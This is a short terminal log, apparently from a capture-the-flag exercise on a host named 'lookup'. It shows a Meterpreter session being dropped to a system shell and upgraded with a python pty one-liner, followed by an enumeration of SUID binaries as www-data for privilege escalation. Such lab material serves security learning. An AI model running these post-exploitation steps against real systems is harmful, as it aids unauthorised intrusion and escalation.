 [-] core_channel_open: Operation failed: 1
meterpreter > find / -perm -u=s -type f 2>/dev/null
[-] Unknown command: find. Run the help command for more details.
meterpreter > find / -perm -u=s -type f 2>/dev/null
[-] Unknown command: find. Run the help command for more details.
meterpreter > shell
Process 2505 created.
Channel 0 created.
ls
user.txt
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@lookup:/home/think$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd